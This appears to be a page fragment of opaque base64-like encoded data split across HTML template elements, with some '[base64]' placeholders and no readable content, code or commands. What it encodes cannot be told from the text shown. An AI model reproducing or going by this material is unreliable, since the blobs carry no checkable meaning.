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[base64]/4m/ppZXOKbxl8w8rkX7SC67Eqe4wYbxrpGTIM7XTt</template><template id="xdfdbc0fcdc3">EKsmfV5GlUdFCsuTncl9RI+qOJ250Ua4/8sP4RpGPUB1G4L6eP+a7pkIywTMDBdc4ho076wHUxZQG+lnrNmsce4riKuKFnK/2/ocgcmHnDNU2aK7+Vwcft6fmAIZPoTv8xwVLY1Gw1PVCS/HHhovka36WggYJtHpvNsekfpE7YLHi5IK+w8s3e7PKaOZrRZ413sVqC6E81b3Gogyjqu/oF9duOhbx0bpnKkMUVknjOGnmjMpShzsnom5KMD8LcWMkynl+B00F8fmKGqQHNuodN5YOJitdUBbnOpswDkl73DEuKFbS35K+tuaeVPOPUZPsWwijZ20B1bnCaqTvDjd42hdi7o9dRCrTztuY1k0XBF3iXH5Pk4r3HoIyZEuPBYMkuslH6qHxIO2Gu+XLwg/[base64]/TfdcxpC3z52hrX2WEhxHSiuRM0KamlIxbBK/1s8g8pF3OP3SbUJDnr7nXt4GXT/H2BfB3k1nU9nZJbwWSgXDsjtoNxrmt2rZvOpfzotcW+WX+N3qfCb6k55rPnJLRMvvJRPJ/onji/0tWbVu/ijWNvOsTxKO+29QRG/rlvfQIhD6GBlSqAbeg5Mf0gPStIfj3btAWoS3V/[base64]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</template><template id="xdfdbc0fcdc4">Zp20C2GoQk1IgaQoW6LwYNJndr6g9YNbvim4JJp9SqGXi3hVtXkuc+v6JbVOZmXAZp03iiWoQQ0PQLa7HuX2vlK0tzv08QTfP22/4178XyHUC3iXZTkucyo6+DRVpmMBZp20CyHvBUqORPamnaX3IZO0t/h0NEDbuO055xr4DuHTzLlRcWgptCl6faiSoWNDYhmwjOCqBYkPBPa/[base64]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[base64]/ntts+4HrZCXmiFp2z+5K/5JCsL+7rZ/IDvFGKvld0bV3UxmOZz5Fck83v3stHNbu42Jx74CqWXjzwWZG/4d7+tqGQC5abXdQ1hG/D8lBtY13HuCbBm5NCuc3vwsQDfO2m8pwLsm/FDTzsDpeyqan0tPzME8ndCppt0CHd80A6VA/FpyHd0ZEd3YnvkYFPOa7y8oAotHjZEHvuMpy485HqqeCzF9zcRukulXHarQt3eEGFoiSHz9cO3IDvloxGfKDjvMl1yiqWXjzwRdX2q9H5s7bdcqGZFJpm0D2WsRhgZUXKry/YnMJBkZ67h5QONKjnttkp4irFCmW8AMj0+p/vvamNVd/WRIBmwi3G6R8mMjnK7GOZz5Fck83v3owQYp7yt8x78jCWO2S1BoCi8t7eta2OGcXdCJUuwyO8sQQkLBPK7GOFwNUVxdPFwsQDfO2m8pxnpGPAXn+8BIalqtz0tLOXCt7aQNMpnjDC9FxwLg3g7GOZz5Fck83vwrRCL7nj8sgzpSrVEXG9BJuyt5z4tq+UWMnAFIY1hG/Z/0M6flqNpDeUjN0V0IamjIMfc77yoNM1pzSWEW7wFYez5I30tKfDRMDbUIQFhG/arQtvblfU53/SjdVC5dHgiYZHYuGmptQ+rirGDHmjFtXq/Jz55IWNDM7LCJUtknmIqy4kLBPK7GOZz41T14S53O4DfO2m8px74ACWXjzwRdX2t8L5s7bDG8fYR8l70n7Z9UEpe0GLvDPcnZNCuc3vwsQDfO2m8pxnpGPAXn+8BIalqtz+taSGVcnVW9kt0j3Z/[base64]/c0pM/3J22wNopfO2m8px74CqWXjzwRdXq5Ij6+raKHdz7W8J70i2WoQQ1OhPb+mGH08Edx4XvhI1PMOD0p9A+/SjTCHm+CpGytd755+KuSIuPGo1zsy2WpAozNAfE+3uNz4RcgsP418QWNPyo59119z+YSSnwVdXmps696+7WEIaIGo8n3i+DvxYxLAPK/HOUwYNJnd/6lNMNaa628pJq8zKYTy3iS8fjucyo9PLWEJyXAdtowiiYoxEkPBPa/G2L2pxSgdi5z9UNaayo5Yl19z+WTjzgVMT4ot6trPHNTeqIGo1z0CyYphEkPBPa/XqX3YRcgtunz9MNaYy3/Itu4DuYSSnwVdXmps696/TNSp7PGY1oxWeUrxgrfFKepH2Fn9AI282pi4hPcb/zvtlm4m/AG3K/AZH0t5qg+I3WWJqXA48FxT2YphwwLAbE+3uNz4FchcP418QTNPqo5/9q9SSETyrwVdXnod6z7fjXWJqPFItoxyjApgoxTQLE+3aZ3p9Lhs3/wtQSbfmo4Il78TveUyv+ULTnucmo+vHNT56ZBJp2wSiWqAo2OUXH+22MldxNndr6z8oRaayo4Il18j+WTjzgVdj4pcuz6PWVT4WMV4pm3iyFqQo1PQHE/naX3YRSgdin1coWPeO055Jp9SqGXizgS8fjutCv77bOT4WMVZR0xTOEpAQ0LAPa4W2L2pxSgdinz9MNabek7IB0sGvCFiLsSoag8MCX+uDDWIuZFJpm0D2WrQtmeUeeoy2H5ZFck83vwsQDfO26/dgytjS8XjzwRdX2t96h9aSKD</template><template id="xdfdbc0fcdc5">pWzPppm0D2WsQQkMFeDumPag9APwNDtjZYOOKTwu9g+siiIQm+gBJvo2Kyh9bOTGcWHCJUimWuImy4kLBPK7GOZz40Y2pvvgYhCL7678M8vpXqbFnmxAZCktcCX+uDDWIuZFJpm0CHeohpXeFaa7HKDz/4M1oPvoalnYOLu4YJR4CqWXjzwRdX2t8LuqqGNWMjVVck1zT/F5UF0IVGLqCTcz9IR18/xoalnYOL1ot01/gCWXjzwRdX2t8KyvqmVRqGZFJpm0D2WsRhgZUXKry/YnMJBkYShkZBRKa7yu9M17X7TBmjyW//2t969+uDDWIuZZMgjg26WrU9maA29pS2FwNoe19PvycQfN6/i7O5n72HUGiLwBJuyt4rkqqXDRMDbUIQlnXmKvk9maA3ExmOZz5Fck83v3stHNbu42LZ74CqWXjzwRcmy/oi9uayCC9iEFskylW2b+UFlaFaY7mPKm8gQ1tDtj4VRO6To/8g0sDCWTCygHc70qfS9+uDDWIuZFJpmzHWFr3dwaUPK/nmZqskZ0Ji7h8RgM6Drs9I//CXeTSLaRdX2t969+uDfV8/QQoRM0D2WsQQkLBPWqCrPz9IQ0p6838ZKMr7yoMk4tGPZEDGkAI2itcCX+uDDWIuZFJpm0E3X4lBhLEeCqWPagNwR0oOrwoZGMKLx8t4i4DbFCm6/C5Lo5Zf6srTOG8fQV9EvnnqKvldwflyEq32ZgMNcw5+qkZdKMqqm7tc5pDT1Cm68Wdq99Zqj8fyIGs+HYoZpm3/SrwgkeFuPomPJndQPwM3ziYZHYojoptkp/CXdHHjuX//2t969+uDDWJeWUNMwzhe8sQQkLBPK7GOFi9gKk46jg5dQYe/lvdg+7X3EH2ygAIf0qfS9+uDDWIuZFJpmzHnf5wRnYFKZv36bjN4Y1sCtjotAN++mvdI4rGPVFSHyBpqm7r3yt62CFs+RQNIvgzSUry4kLBPK7GOZz5Fck83zkZRCMu3lvt0oszeUHXO9CJS489Ppv7iXWovQUIdkk3DSvEdrYV6LoieUm9QEx8/xkotUOb/1utk3rCqbMHOAF5qw/pL4+u2mAM7aQc4vn3Pm/[base64]/GOJ3oFcgsP6iskScvjn/I5u7jiDXizwVcX7ucyo9PLWDpyXAdl20DOHohwqPQLY4nGMwYNJnd/6itMNaayo4Il18j+WTjzgVdvkotOz6PWVVZqXAdtoxyiYphEkPBPa/XKX2pFMxdzh16UScvqz8o119z+WTjzgVMz4pcu96/aLVZyXAft33iqDsRUqOwbK/GOJ3oFcgtnh0NFVcfqo58Z5/jaZDn2kDcvq55/psuCFEcfVGcgznHiLs0FyaV2FqCebz9VBkaD6wtUNa/jF55x19zKCXin+Us3it8697O7UTYuJXI1oxV6HpAo2PQXK/GOI2ZFShNX7wtUVfPyo5Ykt9ySDPy3+UsD2ptCq7+DTWJuIBY5owiiWoBVsIQTE+QKIwYZJk9zh1dEDbO2244l7+SSES2r9Utvj7ZOs9PfWVYWLAdtowiiYoxEkPBPa/G6X3YRSgdi51coWP/2m/I1o+CSHTy7+V8D4pcuz6PWLT4WMVZR0xTOEpAQ0LAPa4nGMwp9Ohpvi1coWPeO055Jp9SqGXizgSNvkotOz6PWLVZyXAcBkziGZ4UVwZA3W4zDPiI92k83vwsQDfO2m8px7/CXUC2ikCpvond69+uDDWIuZFJp633nf5xoOLBPK7GOZz5FAnImmlNopVu2m8px74CqWQni5E9W1+5/uqf3BGcfcRs5mkXHT41ApeFqa7n2zz5Fck83vwsQDfPH1pNt7tmPTCV6/Hcj0p96t+vHVWJqPFoR6gHzC+QRgMRGn9GOIwYQdhcP6wtINae228o1r8CqHTTzmS8D2odCo+vDDSJuJGYt1ilCGsRxlNBPS7HOZ3oBNhc3/o9wDZO228oxq8CqOBHHpRca3pt6s+vDDSZqUBpp20CyWoAQ0LAPb/mOJlfxLk9mu08QSfP2m4o1p4DrASn3hRcT2p96s6+3RWJvvAMBkziGZ4UVwZA3W4zDPiI92k83vwsQDfO2m8oA/qXyIdDzwRdX2t969+uDDWJfKQMgpnnqIxU10Ng/FvzfLgN8bjc2ci4hGMrmmu9IotGvaEnmiRRdWA97ytKXDG8TUWdsolDGW/0skfEGFoTPNnJ9cj4+93O4DfO2m8px74CqWXjyHDJuy+Inu+vHTWISZBYtmMqqWwUtzaUG5pCbVg5FJndzkwiaUfIPp8t0/rWPYXm61FIC/5Zv50ODDWIuZFJpm0D2KvkBteg3g7GOZz5Fck83zzYBKKvOM2Jx74CqWXiD/AZygqfS9+uDDRITdXcx4+j2WrQtgZUXUxn+WgtAV3dPF6NhHNbumu9hm4n7ZH2+kR9W1+5/uqf3BDMTYR85kzheWsRh3elTKuircmPMTy9Dt0sQTfPyw8o1t4jSKDn2kDdWw/pLx97KWFM6EFt8wlXP